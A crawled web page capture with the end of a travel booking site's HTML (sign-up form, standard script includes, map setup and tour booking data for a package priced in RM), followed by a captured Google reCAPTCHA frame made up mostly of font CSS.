        <i class="input-icon field-icon icofont-ui-touch-phone"></i>
        <span class="invalid-feedback error error-phone"></span>
    </div>
    <div class="form-group">
        <input type="email" class="form-control" name="email" autocomplete="off" placeholder="Email address">
        <i class="input-icon field-icon icofont-mail"></i>
        <span class="invalid-feedback error error-email"></span>
    </div>
    <div class="form-group">
        <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
        <i class="input-icon field-icon icofont-ui-password"></i>
        <span class="invalid-feedback error error-password"></span>
    </div>
    <div class="form-group">
        <label for="term">
            <input id="term" type="checkbox" name="term" class="mr5">
            I have read and accept the <a href='https://goldenflyventure.com/page/terms-and-conditions' target='_blank'>Terms and Privacy Policy</a>
            <span class="checkmark fcheckbox"></span>
        </label>
        <div><span class="invalid-feedback error error-term"></span></div>
    </div>
            <div class="form-group">
            <div class="bravo-recaptcha" id="register_696e95cd87b56"></div><!--End Captcha-->
        </div>
        <div><span class="invalid-feedback error error-g-recaptcha-response"></span></div>
        <div class="error message-error invalid-feedback"></div>
    <div class="form-group">
        <button type="submit" class="btn btn-primary form-submit">
            Sign Up
            <span class="spinner-grow spinner-grow-sm icon-loading" role="status" aria-hidden="true"></span>
        </button>
    </div>
        <div class="c-grey f14 text-center">
        Already have an account?
        <a href="#" data-target="#login" data-toggle="modal">Log In</a>
    </div>
</form>
            </div>
        </div>
    </div>
</div><link rel="stylesheet" href="https://goldenflyventure.com/libs/flags/css/flag-icon.min.css">




<script src="https://goldenflyventure.com/libs/lazy-load/intersection-observer.js"></script>
<script async src="https://goldenflyventure.com/libs/lazy-load/lazyload.min.js"></script>
<script>
    // Set the options to make LazyLoad self-initialize
    window.lazyLoadOptions = {
        elements_selector: ".lazy",
        // ... more custom settings?
    };

    // Listen to the initialization event and get the instance of LazyLoad
    window.addEventListener('LazyLoad::Initialized', function (event) {
        window.lazyLoadInstance = event.detail.instance;
    }, false);
</script>
<script src="https://goldenflyventure.com/libs/jquery-3.6.3.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/jquery-migrate/jquery-migrate.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/header.js"></script>
<script>
    $(document).on('ready', function () {
        $.MyTravelHeader.init($('#header'));
    });
</script>
<script src="https://goldenflyventure.com/libs/lodash.min.js"></script>
<script src="https://goldenflyventure.com/libs/vue/vue.min.js"></script>
<script src="https://goldenflyventure.com/libs/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://goldenflyventure.com/libs/bootbox/bootbox.min.js"></script>

<script src="https://goldenflyventure.com/themes/mytravel/libs/fancybox/jquery.fancybox.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/slick/slick.js"></script>


<script src="https://goldenflyventure.com/libs/carousel-2/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://goldenflyventure.com/libs/daterange/moment.min.js"></script>
<script type="text/javascript" src="https://goldenflyventure.com/libs/daterange/daterangepicker.min.js"></script>
<script src="https://goldenflyventure.com/libs/select2/js/select2.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/js/functions.js?_ver=2.2.0"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/custombox/custombox.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/custombox/custombox.legacy.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/libs/custombox/window.modal.js"></script>

<script src="https://goldenflyventure.com/libs/pusher.min.js"></script>
<script src="https://goldenflyventure.com/themes/mytravel/js/home.js?_ver=2.2.0"></script>



    <script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDn_PhXDGtdExGBVYe7E3zxjNsyX1kLyr4&libraries=places'></script><script src='https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js'></script><script src='https://goldenflyventure.com/libs/infobox.js'></script><script src='https://goldenflyventure.com/module/core/js/map-engine.js?_ver=3.2.1'></script>
    <script>
        jQuery(function ($) {
            "use strict"
                        new BravoMapEngine('map_content', {
                disableScripts: true,
                fitBounds: true,
                center: [13.7020235, 100.5876906],
                zoom:14,
                ready: function (engineMap) {
                    engineMap.addMarker([13.7020235, 100.5876906], {
                        icon_options: {
                            iconUrl:"https://goldenflyventure.com/uploads/0000/1/2022/12/22/42p-x-64p.png"
                        }
                    });
                }
            });
                    })
    </script>
    <script>
        var bravo_booking_data = {"id":99,"person_types":[{"name":"Adult","desc":"12 - 55 Years Old","name_ms":null,"desc_ms":null,"min":2,"max":40,"price":"2188","number":2,"display_price":"RM2,188"},{"name":"Children","desc":"2 - 11 Years old","name_ms":null,"desc_ms":null,"min":0,"max":20,"price":"1422","number":0,"display_price":"RM1,422"}],"max":0,"open_hours":[],"extra_price":[],"minDate":"01\/20\/2026","duration":120,"buyer_fees":[{"name":"Service fee","desc":"This helps us run our platform and offer services like 24\/7 support on your trip.","name_ms":null,"desc_ms":null,"price":"16","unit":"percent","type":"one_time","type_name":"Service fee","type_desc":"This helps us run our platform and offer services like 24\/7 support on your trip.","price_type":""}],"start_date":"","start_date_html":"Please select date!","end_date":"","end_date_html":"","deposit":false,"deposit_type":"fixed","deposit_amount":"","deposit_fomular":"default","is_form_enquiry_and_book":true,"enquiry_type":"book","is_fixed_date":false}
            var bravo_booking_i18n = {
            no_date_select:'Please select Start date',
            no_guest_select:'Please select at least one guest',
            load_dates_url:'https://goldenflyventure.com/user/tour/availability/loadDates',
            name_required:'Name is Required',
            email_required:'Email is Required',
        };
    </script>
    <script type="text/javascript" src="https://goldenflyventure.com/libs/fotorama/fotorama.js"></script>
    <script type="text/javascript" src="https://goldenflyventure.com/libs/sticky/jquery.sticky.js"></script>
    <script type="text/javascript" src="https://goldenflyventure.com/themes/mytravel/module/tour/js/single-tour.js?_ver=2.2.0"></script>

        <script src="https://www.google.com/recaptcha/api.js?render=&onload=BravoReCaptchaCallBack" async defer></script>
        <script>
            window.BravoReCaptcha = {
                is_loaded : false,
                actions: {"login":"login_696e95cd86632","register":"register_696e95cd87b56"},
                widgetIds : {},
                sitekey:'6LdNVZcjAAAAAIS8X4Ug5OMUda9uoyL0kbrgo5DG',
                callback: function () {
                    this.is_loaded = true;

                    for (var k in this.actions) {
                        var id = grecaptcha.render(this.actions[k],{
                            sitekey:this.sitekey,
                            callback:this.validateCallback
                        });
                        this.widgetIds[k] = id;
                    }
                },
                reset(action) {
                    grecaptcha.reset(this.widgetIds[action]);
                },
                getToken(action) {
                    grecaptcha.getResponse(this.widgetIds[action])
                },
                validateCallback(){

                }
            }

            function BravoReCaptchaCallBack(){
                BravoReCaptcha.callback();
            }
        </script>
            </div>
    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNVZcjAAAAAIS8X4Ug5OMUda9uoyL0kbrgo5DG&co=aHR0cHM6Ly9nb2xkZW5mbHl2ZW50dXJlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rjq00h45sfqu
body_size: 49582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-LgcdeEtKN2vM7Y535VT3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-LgcdeEtKN2vM7Y535VT3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
